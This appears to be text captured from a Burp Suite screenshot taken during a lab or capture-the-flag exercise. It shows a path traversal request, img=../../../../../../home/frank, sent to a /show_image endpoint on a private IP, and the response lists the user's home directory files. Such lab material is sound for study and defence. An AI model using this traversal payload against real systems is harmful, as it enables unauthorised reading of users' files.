 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../home/frank HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,es;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Sun, 02 Jun 2024 18:20:32 GMT
6 Connection: close
7
8 .bash_history
9 .bashrc
10 .cache
11 .local
12 .m2
13 .profile
14